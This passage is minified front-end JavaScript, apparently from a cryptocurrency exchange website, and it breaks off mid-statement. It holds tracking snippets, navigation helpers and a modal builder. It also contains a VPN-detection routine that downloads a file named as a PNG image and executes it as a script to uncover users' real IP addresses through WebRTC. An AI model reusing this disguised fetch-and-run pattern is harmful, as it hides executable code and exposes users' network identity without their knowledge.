g=()=>(0,p.jsxs)(p.Fragment,{children:[(0,p.jsx)("link",{rel:"preload",href:"".concat("/cdn/fe","/static/fonts/Switzer/Switzer-Regular.woff2"),as:"font",type:"font/woff2",crossOrigin:"anonymous"}),(0,p.jsx)("link",{rel:"preload",href:"".concat("/cdn/fe","/static/fonts/Switzer/Switzer-Medium.woff2"),as:"font",type:"font/woff2",crossOrigin:"anonymous"}),(0,p.jsx)("link",{rel:"preload",href:"".concat("/cdn/fe","/static/fonts/Switzer/Switzer-Semibold.woff2"),as:"font",type:"font/woff2",crossOrigin:"anonymous"}),(0,p.jsx)("link",{rel:"preload",href:"".concat("/cdn/fe","/static/fonts/Switzer/Switzer-Bold.woff2"),as:"font",type:"font/woff2",crossOrigin:"anonymous"})]}),m=()=>(0,p.jsxs)(p.Fragment,{children:[(0,p.jsx)("script",{defer:!0,"data-nscript":"beforeInteractive",src:"".concat("/cdn/fe","/static/libs/react-18.2.0.min.js")}),(0,p.jsx)("script",{defer:!0,"data-nscript":"beforeInteractive",src:"".concat("/cdn/fe","/static/libs/react-dom-18.2.0.min.js")}),(0,p.jsx)("script",{defer:!0,"data-nscript":"beforeInteractive",src:"".concat("/cdn/fe","/static/libs/mobx-6.9.0.min.js")}),(0,p.jsx)("script",{defer:!0,"data-nscript":"beforeInteractive",src:"".concat("/cdn/fe","/static/libs/mobxreactlite-3.4.3.min.js")})]}),h="".concat("/cdn/fe","/static/polyfill"),_="".concat(h,"/localstorage-polyfill.min.js"),v=t=>{let{nonce:e}=t;return(0,p.jsx)("script",{nonce:e,id:"local-storage-check","data-nscript":"beforeInteractive",dangerouslySetInnerHTML:{__html:"if(!('localStorage' in window)){\nvar script=document.createElement('script');\nscript.src='".concat(_,"';\ndocument.head.appendChild(script);\n}")}})},w=t=>{let{nonce:e}=t;return(0,p.jsxs)(p.Fragment,{children:[(0,p.jsx)("script",{nonce:e,id:"globalThis-polyfill","data-nscript":"beforeInteractive",children:"this.globalThis || (this.globalThis = this);"}),(0,p.jsx)(v,{nonce:e})]})},b="".concat(h,"/ResizeObserver.global.min.js"),y=()=>(0,p.jsx)("script",{id:"resize-observer-check","data-nscript":"beforeInteractive",dangerouslySetInnerHTML:{__html:"\n                if (!('ResizeObserver' in window)) {\n                  console.log('ResizeObserver not found, loading polyfill...');\n                  var script = document.createElement('script');\n                  script.src = '".concat(b,"';\n                  script.async = false;\n                  document.head.appendChild(script);\n                } else {\n                  console.log('ResizeObserver is available');\n                }\n              ")}}),C=()=>(0,p.jsxs)(p.Fragment,{children:[(0,p.jsx)("link",{id:"cdn-host",rel:"preconnect",href:"".concat("/cdn/fe")}),(0,p.jsx)("link",{rel:"dns-prefetch",href:"".concat("/cdn/fe")})]}),S=t=>{let{nonce:e}=t;return(0,p.jsxs)("script",{id:"release-info","data-nscript":"beforeInteractive",nonce:e,children:["console.log(`",new Date(new Date(parseInt("1764239652877")).toLocaleString("en-US",{timeZone:"Asia/Shanghai"})).toLocaleString("zh-CN"),"`)"]})};var k=n(39880);let{siteConfig:E}=c.webSiteConfig,T=t=>{var e;let{subWebsiteId:n=0,gtmContainerId:r}=t,o=E[n+""]||{},i=null!==(e=null!=r?r:o.gtmId)&&void 0!==e?e:o.gtagId;return"\n      (function(w,d,s,l,i){\n        w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});\n        var f=d.getElementsByTagName(s)[0],\n        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n      })(window,document,'script','dataLayer','".concat(i,"');\n      ")},A=t=>{var e;let{subWebsiteId:n=0,gtmContainerId:r}=t,o=E[n+""]||{},i=null!==(e=null!=r?r:o.gtmId)&&void 0!==e?e:o.gtagId;return(0,p.jsx)("noscript",{children:(0,p.jsx)("iframe",{title:"Google Tag Manager",src:"https://www.googletagmanager.com/ns.html?id=".concat(i),height:"0",width:"0",style:{display:"none",visibility:"hidden"}})})},L=t=>{let{subWebsiteId:e=0,gtmContainerId:n}=t;return(0,p.jsx)(k,{strategy:"afterInteractive",id:"google-tag-manager",children:T({subWebsiteId:e,gtmContainerId:n})})},R=t=>{let{subWebsiteId:e=0}=t;return(E[e+""]||{}).gtagId},O=()=>(0,p.jsx)("script",{id:"akamai-mpulse",dangerouslySetInnerHTML:{__html:'\n          (function() {\n            if (window.BOOMR && (window.BOOMR.version || window.BOOMR.snippetExecuted)) {\n              return;\n            }\n            window.BOOMR = window.BOOMR || {};\n            window.BOOMR.snippetStart = new Date().getTime();\n            window.BOOMR.snippetExecuted = true;\n            window.BOOMR.snippetVersion = 14;\n            window.BOOMR.url = "https://s.go-mpulse.net/boomerang/S84XS-PE2UD-35J8K-RSHS3-KKN4W";\n            var where = document.currentScript || document.getElementsByTagName("script")[0],\n                parentNode = where.parentNode,\n                promoted = false,\n                LOADER_TIMEOUT = 3000;\n            \n            function promote() {\n              if (promoted) {\n                return;\n              }\n              var script = document.createElement("script");\n              script.id = "boomr-scr-as";\n              script.src = window.BOOMR.url;\n              script.async = true;\n              parentNode.appendChild(script);\n              promoted = true;\n            }\n            \n            function iframeLoader(wasFallback) {\n              promoted = true;\n              var dom, doc = document, bootstrap, iframe, iframeStyle, win = window;\n              window.BOOMR.snippetMethod = wasFallback ? "if" : "i";\n              bootstrap = function(parent, scriptId) {\n                var script = doc.createElement("script");\n                script.id = scriptId || "boomr-if-as";\n                script.src = window.BOOMR.url;\n                BOOMR_lstart = new Date().getTime();\n                parent = parent || doc.body;\n                parent.appendChild(script);\n              };\n              if (!window.addEventListener && window.attachEvent && navigator.userAgent.match(/MSIE [67]\\./)) {\n                window.BOOMR.snippetMethod = "s";\n                bootstrap(parentNode, "boomr-async");\n                return;\n              }\n              iframe = document.createElement("IFRAME");\n              iframe.src = "about:blank";\n              iframe.title = "";\n              iframe.role = "presentation";\n              iframe.loading = "eager";\n              iframeStyle = (iframe.frameElement || iframe).style;\n              iframeStyle.width = 0;\n              iframeStyle.height = 0;\n              iframeStyle.border = 0;\n              iframeStyle.display = "none";\n              parentNode.appendChild(iframe);\n              try {\n                win = iframe.contentWindow;\n                doc = win.document.open();\n              } catch (e) {\n                dom = document.domain;\n                iframe.src = "javascript:var d=document.open();d.domain=\'" + dom + "\';void 0;";\n                win = iframe.contentWindow;\n                doc = win.document.open();\n              }\n              if (dom) {\n                doc._boomrl = function() {\n                  this.domain = dom;\n                  bootstrap();\n                };\n                doc.write("<bo" + "dy onload=\'document._boomrl();\'>");\n              } else {\n                win._boomrl = function() {\n                  bootstrap();\n                };\n                if (win.addEventListener) {\n                  win.addEventListener("load", win._boomrl, false);\n                } else if (win.attachEvent) {\n                  win.attachEvent("onload", win._boomrl);\n                }\n              }\n              doc.close();\n            }\n            \n            var link = document.createElement("link");\n            if (link.relList &&\n                typeof link.relList.supports === "function" &&\n                link.relList.supports("preload") &&\n                ("as" in link)) {\n              window.BOOMR.snippetMethod = "p";\n              link.href = window.BOOMR.url;\n              link.rel  = "preload";\n              link.as   = "script";\n              link.addEventListener("load", promote);\n              link.addEventListener("error", function() {\n                iframeLoader(true);\n              });\n              setTimeout(function() {\n                if (!promoted) {\n                  iframeLoader(true);\n                }\n              }, LOADER_TIMEOUT);\n              BOOMR_lstart = new Date().getTime();\n              parentNode.appendChild(link);\n            } else {\n              iframeLoader(false);\n            }\n            function boomerangSaveLoadTime(e) {\n              window.BOOMR_onload = (e && e.timeStamp) || new Date().getTime();\n            }\n            if (window.addEventListener) {\n              window.addEventListener("load", boomerangSaveLoadTime, false);\n            } else if (window.attachEvent) {\n              window.attachEvent("onload", boomerangSaveLoadTime);\n            }\n          })();\n        '}}),I=()=>'!(function(t,e,n,s,a,c,i,o,p){\n    t.AppsFlyerSdkObject=a,\n    t.AF=t.AF||function(){\n    (t.AF.q=t.AF.q||[]).push([Date.now()].concat(Array.prototype.slice.call(arguments)))},\n    t.AF.id=t.AF.id||i,\n    t.AF.plugins={},\n    o=e.createElement(n),\n    p=e.getElementsByTagName(n)[0],\n    o.async=1,\n    o.src="https://websdk.appsflyer.com?"+(c.length>0?"st="+c.split(",").sort().join(",")+"&":"")+(i.length>0?"af_id="+i:""),\n    p.parentNode.insertBefore(o,p)\n  })(window,document,"script",0,"AF","pba",{pba: {webAppId: "9a42932c-460d-4f0c-8bd1-37d8702dbe7d"}})',{siteConfig:P}=c.webSiteConfig,x=t=>{var e;let{subWebsiteId:n=0}=t,r=null===(e=P[n+""])||void 0===e?void 0:e.fbId;return r?"!function(f,b,e,v,n,t,s)\n    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?\n    n.callMethod.apply(n,arguments):n.queue.push(arguments)};\n    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\n    n.queue=[];t=b.createElement(e);t.async=!0;\n    t.src=v;s=b.getElementsByTagName(e)[0];\n    s.parentNode.insertBefore(t,s)}(window,document,'script',\n    'https://connect.facebook.net/en_US/fbevents.js');\n    fbq('init', '".concat(r,"'); \n    fbq('track', 'PageView');"):null};function D(t){return{result:t}}function M(t){return{result:t}}var U=n(3089),N=n(68638),G=n(11787),B=n(87665),F=n(24092),$=n(30639),j=n(17709),W=n(34633),H=n(4668),z=n(24534),V=n(19060),K=n(91305),q=n(64736),Z=n(76615),Q=n(91783),X=n(90261),J=n(10012),Y=n(82096),tt=n(838),te=n(37444),tn=n(70713);let tr=t=>(0,tn.c0)({type:"success",message:t}),to=t=>(0,tn.c0)({type:"error",message:t}),ti=t=>(0,tn.c0)({type:"warning",message:t}),ta=()=>({ToastSuccess:tr,ToastError:to,ToastWarning:ti});var tu=n(41194),tc=n(96638);let tl={prize_num:""},ts="/api/web/v1/welfare/newbiePrizeGuide";async function td(){try{return{...(await (0,tu.U2)({url:ts})).data,isLogin:!0}}catch(t){return tl}}let tf=()=>{let{data:t,isLoading:e,mutate:n}=(0,tc.ZP)(ts,td,{revalidateOnFocus:!1});return{data:t||tl,isLoading:e,mutate:n}};var tp=n(38082),tg=n(89906),tm=n(37667),th=n(81690),t_=n(26203),tv=n(88319);let tw=(t,e)=>Array.isArray(t)&&Array.isArray(e)?!t.length&&!e.length||t.length===e.length&&t.every((t,n)=>Object.is(t,e[n])):Object.is(t,e),tb=(t,e)=>{let n=(0,tg.Z)(e),r=(0,tm.useRef)();if(void 0===e||!tw(e,n)){var o;null===(o=r.current)||void 0===o||o.call(r),r.current=t()}(0,t_.Z)(()=>{var t;return null===(t=r.current)||void 0===t?void 0:t.call(r)})},ty=(t,e)=>{if(Object.is(t,e))return!0;if(Array.isArray(t)&&Array.isArray(e))return tw(t,e);if((0,tv.P)(t)&&(0,tv.P)(e)){let n=Object.keys(t),r=Object.keys(e);return n.length===r.length&&n.every(n=>Object.prototype.hasOwnProperty.call(e,n)&&Object.is(t[n],e[n]))}return!1},tC={pre:tp.Z,sync:tb,post:tm.useEffect};function tS(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},{immediate:r=!1,once:o=!1,flush:i="post",deep:a=!1}=(0,tm.useMemo)(()=>n,[]),u="function"==typeof t?t():t,c=(0,tm.useRef)(!1),l=(0,tm.useRef)(!1),s=(0,tm.useRef)(r),d=(0,tm.useRef)(1),f=(0,tg.Z)(u,(t,e)=>{let n=!(a?th(t,e):ty(t,e))&&!l.current;return n&&(d.current=-d.current),n}),p=tC[i];return p(()=>()=>{s.current=r},[]),p(()=>{if(!s.current){s.current=!0;return}if(!l.current&&(!o||!c.current))return c.current=!0,e(u,f)},[d.current]),{pause(){l.current=!0},resume(){l.current=!1}}}function tk(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return tS(t,e,{...n,immediate:!0})}function tE(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return tS(t,e,{...n,deep:!0})}function tT(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return tS(t,e,{...n,immediate:!0,deep:!0})}var tA=n(87197);let{SUB_WEBSITE_ID_EU:tL}=u.SUB_WEBSITE,tR=t=>{let{subWebsiteId:e,prefixLink:n}=t,r=e===tL,o=(0,U.R9)(e),i=(0,tm.useCallback)(t=>r?t.replace(o,u.h3):t,[r,o]);return{handleShowEUModal:(0,tm.useCallback)(t=>{if(r){null==t||t.stopPropagation(),null==t||t.preventDefault(),(0,tA.mA)();return}},[r]),handleSpecialLink:i,specialLink:n?i(n):""}};var tO=n(21573),tI=n(68496),tP=n(77574),tx=n(61827),tD=n(55760),tM=n(89614);let tU={alpha:{ios:202504080001,android:658020},pilot:{ios:202410300001,android:636e3}};var tN=n(79988);let tG=()=>(0,V.nG)("/",{path:"/mainApp/main"}),tB=t=>{let{modalRef:e}=t;!(0,tP.Sp)()&&(null==e?void 0:e.openRegistrationModal)?null==e||e.openRegistrationModal():(0,V.nG)("/login",{path:"/moduleLogin/activity/login"})},tF=t=>{let{modalRef:e,ch:n,ref_uid:r}=t;if(!(0,tP.Sp)()&&(null==e?void 0:e.openRegistrationModalSignup))n&&(null==e||e.setRegistrationModalCh(n)),null==e||e.openRegistrationModalSignup();else{let t=tI.stringifyUrl({url:"/signup",query:{ch:n,ref_uid:r}});(0,V.nG)(t,{path:"/moduleLogin/activity/signup",data:{ch:n,ref_uid:r}})}},t$=t=>{let{contract:e="BTC",closeUnit:n="USDT"}=t||{},r="".concat(e,"_").concat(n),o="/futures/USDT/".concat(r);(0,V.nG)(o,{path:"/moduleFutures/fragment/futures_home",data:{contract:r,closeUnit:n}})},tj=t=>{let{currencyType:e="BTC",exchangeType:n="USDT",method:r=0}=t||{};(0,V.nG)("/trade/".concat(e,"_").concat(n),{path:"/trans/fragment/trans_home",data:{currencyType:e,exchangeType:n,method:r}})},tW=()=>{let t=(0,tP.Dt)()?"/kyc/home":"/mainApp/kyc/homepage";(0,V.nG)("/myaccount/kyc_home",{path:t})},tH=t=>{let{currency:e="USDT"}=t||{},n="/myaccount/deposit/".concat(e);(0,tP.Dt)()?(0,tx.s)({url:n}):(0,tP.gn)()?(0,tD.y)({url:"cz",ios:{currency:e}}):window.open(n)},tz=()=>{let t="/myaccount/deposit_fiat";(0,tP.Dt)()?(0,tx.s)({url:t}):(0,tP.gn)()?(0,tD.y)({url:"cz",ios:{currency:"USDT"}}):window.open(t)},tV=()=>{(0,V.nG)("/myaccount/coupon_center",{path:"/mainApp/webactivity",data:{url:"/h5_coupon/coupon_center"}})},tK=t=>{let{pid:e,productTypeTag:n,asset:r}=t||{},o=tI.stringifyUrl({url:"/simple-earn",query:{product_id:e,product_type_tag:n,asset:r}}),i=tI.stringifyUrl({url:"/hodl",query:t});(0,V.nG)(i,{path:"/mainApp/webactivity",data:{url:o}})},tq=t=>{let{startupId:e}=t||{},n="/startup".concat(e?"/".concat(e):"");(0,V.nG)(n,{path:"/mainApp/webactivity",data:{url:n}})},tZ=function(){let t=!(arguments.length>0)||void 0===arguments[0]||arguments[0];(0,V.nG)("/strategybot",{path:"/mainApp/strategy/home",data:{extra_boolean:t}})},tQ=t=>{let{coin:e=""}=t||{},n=tI.stringifyUrl({url:(0,tP.Sp)()?"/lendEarn/lendEarnHome":"/simple-earn",query:{coin:e}});(0,V.nG)(n,{path:"/mainApp/webactivity",data:{url:n}})},tX=t=>{let e=tI.stringifyUrl({url:"/crypto/buy/with-credit-card",query:t});(0,tM.t)({url:e})},tJ=()=>(0,tD.y)({url:(0,tP.Sp)()?"fbjy":"/crypto/buy"}),tY=(t,e)=>{let{pair:n,isBuy:r,moduleSource:o}=t;if((0,tP.Sp)()&&!(0,tN.Kc)(tU.pilot.android,tU.pilot.ios)){null==e||e();return}(0,V.nG)("/pilot",{path:"/pilot/fragment/pilot_home",data:{pair:n,moduleSource:o,isBuy:r}})},t0=t=>{let{extraBoolean:e=!1}=t||{};(0,V.nG)("/copytrading?mode=futures",{path:"/mainApp/strategy/home",data:{extra_boolean:e}})},t1=t=>{let{id:e,showModal:n}=t||{},r=tI.stringifyUrl({url:"/copytrading/trader",query:{id:e,type:"futures",is_setting:n?1:void 0}}),o=tI.stringifyUrl({url:"/copytrading/trader/futures/".concat(e),query:{follow:n?1:void 0}});(0,V.nG)(o,{path:r})},t2=()=>(0,V.nG)("/premint",{path:"/mainApp/webactivity",data:{url:"/premint"}}),t8=()=>(0,V.nG)("/pre-market",{path:"/mainApp/webactivity",data:{url:"/pre-market"}}),t6=(t,e)=>{if((0,tP.Sp)()&&!(0,tN.Kc)(tU.alpha.android,tU.alpha.ios)){null==e||e();return}let{alphaToken:n,...r}=t||{},o=tI.stringifyUrl({url:"/alpha".concat(n?"/".concat(n):""),query:r}),{quote_prec:i=8,amount_prec:a=8}=r||{};(0,V.nG)(o,{path:"/memebox/fragment/memebox_home",data:{...r,quote_prec:i,amount_prec:a}})},t7=()=>{(0,V.nG)("/launchpool",{path:"/mainApp/webactivity",data:{url:"/startup-mining"}})},t9=()=>{(0,V.nG)("/trade/ETH5L_USDT",{path:"/trans/fragment/trans_home",data:{currencyType:"ETH5L",exchangeType:"USDT",method:0}})};var t3=n(16885),t5=((r={})[r.NORMAL=1]="NORMAL",r[r.MANAGED=4]="MANAGED",r),t4=((o={})[o.BUGS=6]="BUGS",o[o.AssetManageMent=7]="AssetManageMent",o);async function et(t){try{let e=await (0,tu.U2)({url:u.th,params:{sub_uid:String(t)}});if((null==e?void 0:e.code)!==0)throw(0,tn.c0)({type:"warning",message:null==e?void 0:e.message}),setTimeout(()=>{window.location.href="/"},2e3),Error(null==e?void 0:e.message);return null==e?void 0:e.data}catch(t){return t3.kg.error(t instanceof Error?t.message:String(t)),{type:1,sub_type:1}}}let ee=t=>{let{data:e,isLoading:n,mutate:r}=(0,tc.ZP)(t?u.th:null,()=>et(t));return{data:e,isLoading:n,mutate:r}};var en=n(70125),er=n(83040),eo=n(36492),ei=n(1741);let ea="ip_penetration_closable_timestamp",eu=t=>{let{containerClassName:e="",title:n,size:r="sm",content:o,confirmText:i,onConfirm:a,cancelText:u,onCancel:c,onClose:l,isSameButtonSize:s=!0,adaptButton:d=!1,canClose:f=!0,canCloseWhenConfirm:p=!0}=t;document.getElementById("gate-modal-container")||document.body.insertAdjacentHTML("beforeend","<div id='gate-modal-container'></div>");let g=new Date().getTime(),m="gate-modal-confirm-".concat(g),h="\n    <style>\n      .gate-modal-mask{position:fixed;z-index:9998;top:0;left:0;bottom:0;right:0;display:flex;justify-content:center;align-items:center;width:100%;height:100%;background:var(--color-bg-mask);transition:opacity .3s ease;overflow:hidden;}.gate-modal-mask .gate-modal-wrapper{background:var(--color-layer-1);position:relative;width:100%;margin:0 16px;}.gate-modal-mask .gate-modal-wrapper-sm{max-width:384px;border-radius:12px;}.gate-modal-mask .gate-modal-wrapper-md{max-width:588px;border-radius:8px;}.gate-modal-mask .gate-modal-wrapper-lg{max-width:840px;border-radius:8px;}.gate-modal-mask .gate-modal-title-container{display: flex;gap:16px;align-items: center;padding:24px 24px 16px;}.gate-modal-mask .gate-modal-title{color:var(--color-text-text-primary);font-size:20px;font-style:normal;font-weight:600;line-height:130%;flex:1;}.gate-modal-mask .gate-modal-close{width:20px;height:20px;cursor:pointer;display:flex;align-items: center;justify-content: center}.gate-modal-mask .gate-modal-close svg path{stroke:var(--color-icon-icon-quaternary);}.gate-modal-mask .gate-modal-content-container{max-height:75vh;display:flex;flex-direction:column;}.gate-modal-mask .gate-modal-content{font-size:14px;font-weight:400;line-height:150%;padding:8px 24px 16px;color:var(--color-text-text-primary);display:flex;flex-direction:column;flex:1;}.gate-modal-mask .gate-modal-button-container{padding:16px 24px 24px;display:flex;align-items:center;justify-content:flex-end;gap:12px;}.gate-modal-mask .gate-modal-button-container.asymmetric-button .gate-modal-cancel-button{flex:1;}.gate-modal-mask .gate-modal-button-container.asymmetric-button .gate-modal-confirm-button{flex:2;}.gate-modal-mask .gate-modal-button-container .gate-modal-button{display:flex;align-items:center;justify-content:center;text-align:center;cursor:pointer;font-weight:500;font-size:14px;line-height:130%;flex:1;padding:0 20px;}.gate-modal-mask .gate-modal-button-container.adapt .gate-modal-button{flex:unset;}.gate-modal-mask .gate-modal-button-container .gate-modal-cancel-button{background:var(--color-cmpt-button-soft);color:var(--color-text-text-primary);height:40px;border-radius:20px;}.gate-modal-mask .gate-modal-button-container .gate-modal-cancel-button:hover{background-color:var(--color-cmpt-button-soft-active);}.gate-modal-mask .gate-modal-button-container .gate-modal-confirm-button{background:var(--color-cmpt-button-primary);color:var(--color-text-inverse-primary);height:40px;border-radius:20px;}.gate-modal-mask .gate-modal-button-container .gate-modal-confirm-button:hover{color:var(--color-text-text-tertiary);}.gate-modal-mask .gate-modal-button-container .gate-modal-confirm-button:active{color:var(--color-text-text-tertiary);}@media screen and (max-width:768px){.gate-modal-mask .gate-modal-title{padding:20px 16px 0;}.gate-modal-mask .gate-modal-content{padding:8px 16px;}.gate-modal-mask .gate-modal-wrapper{max-width:375px;width:100%;}.gate-modal-mask .gate-modal-wrapper-sm{border-radius:8px;}.gate-modal-mask .gate-modal-button-container{display:unset;padding:16px}.gate-modal-mask .gate-modal-button-container .gate-modal-cancel-button{margin-bottom:16px;}}\n    </style>\n    <div class='gate-modal-mask theme-color-v5 ".concat(e,"' id='gate-modal-").concat(g,"'>\n      <div class='gate-modal-wrapper gate-modal-wrapper-").concat(r,'\'>\n        <div class="gate-modal-title-container">\n          ').concat(n?"<div class='gate-modal-title'>".concat(n,"</div>"):"","\n          ").concat(f?'<div class=\'gate-modal-close\'><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.98059 6.45902C6.81258 6.291 6.54017 6.291 6.37216 6.45902L5.45951 7.37167C5.29149 7.53968 5.29149 7.81209 5.45951 7.9801L10.4791 12.9997L5.45951 18.0193C5.29149 18.1873 5.29149 18.4597 5.45951 18.6277L6.37216 19.5403C6.54017 19.7084 6.81258 19.7084 6.98059 19.5403L12.0002 14.5208L17.0197 19.5403C17.1877 19.7083 17.4602 19.7083 17.6282 19.5403L18.5408 18.6277C18.7088 18.4597 18.7088 18.1873 18.5408 18.0192L13.5213 12.9997L18.5408 7.98011C18.7088 7.8121 18.7088 7.53969 18.5408 7.37168L17.6282 6.45903C17.4602 6.29102 17.1877 6.29102 17.0197 6.45903L12.0002 11.4786L6.98059 6.45902Z" fill="var(--color-icon-icon-tertiary)"/></svg></div>':"","\n        </div>\n        <div class='gate-modal-content-container'>\n          <div class='gate-modal-content' style=\"").concat(u||i?"":"padding-bottom:24px",'">').concat(null!=o?o:"","</div>\n          ").concat(u||i?"<div class='gate-modal-button-container ".concat(s?d?"adapt":"":"asymmetric-button","'>\n            ").concat(u?"<div class='gate-modal-button gate-modal-cancel-button'>".concat(u,"</div>"):"","\n            ").concat(i?"<div class='gate-modal-button gate-modal-confirm-button' id='".concat(m,"'>").concat(i,"</div>"):"","\n          </div>"):"","\n        </div>\n      </div>\n    </div>\n  "),_=document.querySelector("#gate-modal-container"),v=document.createElement("div");if(_){let t=()=>{null==l||l(),v.remove()};v.innerHTML=h,_.appendChild(v),v.addEventListener("click",function(e){let n=e.target,r=n.closest(".gate-modal-cancel-button"),o=n.closest(".gate-modal-confirm-button"),i=n.closest(".gate-modal-close");r?(null==c||c(),f&&t()):o?(null==a||a(),f&&p&&t()):i?(e.stopPropagation(),null==c||c(),f&&t()):n.classList.contains("gate-modal-mask")&&(null==c||c(),f&&t())})}},ec=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],{t:r}=(0,eo.$G)("header"),o=(0,tm.useRef)(!1),[i,a]=(0,tm.useState)(!n||0!==Number(e)||!t),c=async(t,e,n)=>{let r={type:t};1===t&&(r={type:t,ips:e,stuns:n});try{let e=await (0,tu.v_)({url:"/api/web/v1/compliance-kyc/ip-penetration/check",data:r,headers:{"Content-Type":"application/json"}});if((null==e?void 0:e.code)===0){let{result:n,title:r,content:o,button:i,url:u,token:c="",closable:s=!1}=(null==e?void 0:e.data)||{};n&&(1===t||2===t)?(l(n,r,o,i,u,s),(0,ei.qQ)("token",c)):a(!0)}else a(!0)}catch(t){d.k.error(t),a(!0)}},l=function(e){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:r("ipqs.dear_user"),i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:r("ipqs.accessing"),u=arguments.length>3&&void 0!==arguments[3]?arguments[3]:r("ipqs.upgrade"),s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"/myaccount/kyc3_v1",d=arguments.length>5&&void 0!==arguments[5]&&arguments[5];switch(a(!1),e){case 2:eu({title:n,content:i,confirmText:u,onClose:()=>{(0,ei.qQ)(ea,"".concat((Math.floor(Date.now()/1e3)+7200).toString(),"_").concat(t))},canClose:d,onConfirm:async()=>{o.current||(o.current=!0,await c(3,""),s&&(window.location.href=s),o.current=!1)}});break;case 3:case 0:eu({title:r("ipqs.dear_user"),content:r("ipqs.vpn_tips"),confirmText:r("ipqs.accept"),onCancel:async()=>{l(2)},onConfirm:()=>{window.location.reload()}});break;case 4:eu({title:r("ipqs.dear_user"),content:r("ipqs.detection"),canClose:!1})}},s=async()=>{try{let t=await fetch("".concat(u.gq,"/cdn_files/images/rtc/rtc.png"));if(t.ok){let e=await t.blob(),n=URL.createObjectURL(e),r=document.createElement("script");r.src=n,document.body.appendChild(r),r.onload=()=>{var t,e;URL.revokeObjectURL(n),null===(e=window)||void 0===e||null===(t=e.WebRTCSec)||void 0===t||t.getRealIP(3e3).then(async t=>{if(t.sign){var e;let n=null===(e=t.ok)||void 0===e?void 0:e.map(t=>({stun:t.stunEndPoint,ips:t.address.join(","),stunName:t.stunName})),r=btoa(JSON.stringify(n));await c(1,t.ips.join(","),r)}else a(!0)}).catch(t=>{a(!0)})},r.onerror=()=>{URL.revokeObjectURL(n),a(!0)}}else a(!0)}catch(t){a(!0)}},f=async()=>{let e=Math.floor(Date.now()/1e3),n=(0,ei.$o)("token"),r=(0,ei.$o)(ea);if(r){let[n,o]=r.split("_");if(t===o&&Number(e)<Number(n))return;(0,ei.dZ)(ea)}if(n)try{let r=JSON.parse(atob(n))||"",o=r.uid;"".concat(o)!=="".concat(t)?((0,ei.qQ)("token",""),await s()):1===r.result.value&&e<r.result.valid_period?l(r.result.value):r.limit.value>=r.limit.limit_times&&e<r.limit.valid_period?l(4):((0,ei.qQ)("token",""),await s())}catch(t){(0,ei.qQ)("token",""),await s()}else await s()};return(0,tm.useEffect)(()=>{n&&0===Number(e)&&t?f():a(!0)},[t,e,n]),i};var el=n(24156),es=n(70631);let ed=(t,e)=>{if(t.length!==e.length)return!1;for(let n=0;n<t.length;n++)if(!Object.is(t[n],e[n]))return!1;return!0},ef=!(0,a.C5)(),ep=(0,a.C5)(),eg=t=>{switch(t){case"server":return ef;case"browser":return ep;default:return!0}},em=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{env:n="both",deps:r=[]}=e,o=(0,tm.useRef)(!1),i=(0,tm.useRef)([]),a=ed(r,i.current);(!o.current||!a)&&eg(n)&&(i.current=[...r],o.current=!0,null==t||t())};var eh=n(28284),e_=n(98210),ev=n(71160),ew=n(95408),eb=n(79443),ey=n(8417),eC=n(3203),eS=n(24415),ek=n(19531);let eE=()=>"https://www.gate.com",eT=async t=>{try{let{data:e,code:n}=await (0,tu.U2)({isInternalReq:!0,baseURL:eE(),url:"/api/web/v1/marketing-activity/og_show",params:{url:t||""}});if(console.log("getOgData",e,n),0===n)return e;return{site_name:u.It,site_image:u.DI}}catch(t){return d.k.error("Failed to fetch OG data:",t),{site_name:u.It,site_image:u.DI}}};var eA=n(25183);let eL=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return n=>{let{translationTracker:r}=n,{i18n:o}=(0,tm.useContext)(eo.OO)||{};return o&&r&&!(0,a.C5)()&&(r.register(o),r.record(),e.preloadKeys&&r.preloadKeys(e.preloadKeys)),(0,p.jsx)(t,{...n})}},eR={excludeNS:["header","footer","not-found"],originLocalePath:""},eO={defaultConfig:eR,userConfig:{}};function eI(t){eO.userConfig=t}function eP(){return Object.assign(eO.defaultConfig,eO.userConfig)}let ex=(t,e)=>{if(!t||!t.initialI18nStore||!e)return;let{excludeNS:n}=eP(),r=null==t?void 0:t.initialLocale;t.initialI18nStore[r]=n.reduce((e,n)=>(e[n]=t.initialI18nStore[r][n],e),{}),Object.keys(e).forEach(n=>{let o=e[n];t.initialI18nStore[r][n]=o})};function eD(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}class eM{getValue(){return this.store||{}}setValue(t,e,n){this.store[t]||(this.store[t]={}),this.store[t][e]=n}constructor(){eD(this,"store",{})}}class eU{register(t){this.i18n=t}preloadKeys(t){Object.entries(t).forEach(t=>{let[e,n]=t;n.forEach(t=>{var n;let r=null===(n=this.i18n)||void 0===n?void 0:n.getResource(this.i18n.language,e,t);r&&this.store.setValue(e,t,r)})})}record(){var t=this;if(!this.i18n)return;let e=this.i18n.t;this.i18n.t=function(n,r){for(var o,i,a=arguments.length,u=Array(a>2?a-2:0),c=2;c<a;c++)u[c-2]=arguments[c];if(!t.i18n)return"";let l=(null==r?void 0:r.ns)||(null===(o=t.i18n.options)||void 0===o?void 0:o.defaultNS),s=e(n,r,...u);if(n&&l&&!t.excludeNS.has(l))try{let e=t.i18n.options.nsSeparator||":",[r,o]=n.includes(e)?n.split(e):[l,n],a=null===(i=t.i18n)||void 0===i?void 